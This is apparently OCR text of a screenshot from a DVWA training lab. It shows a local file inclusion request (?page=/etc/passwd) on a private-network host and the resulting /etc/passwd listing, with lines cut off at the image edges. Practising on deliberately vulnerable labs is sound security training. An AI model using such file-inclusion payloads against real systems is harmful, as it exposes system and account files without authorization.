 주의 요함 | 192.168.10.170/dvwa/vulnerabilities/fi/?page=/etc/passwd
앱 Google 번역 장시간안함 웹하드 쇼핑 모드 커뮤니티 격투,대전 게임
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nolo
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin ma
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/fals
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/ru
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsma
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:Pu
daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmu
hacker:x:1000:1000:hacker,,,:/home/hacker:/bin/bash snort:x:999:1001:SNORT_IDS:/home/snort:/sbin/nologin mysql:x:121:129:MySQL Server,,,:
elasticsearch:x:122:130::/nonexistent:/bin/false kibana:x:123:131::/home/kibana:/bin/false logstash:x:998:999:LogStash Service User:/usr/share/lo
DVWA
Home
Instructions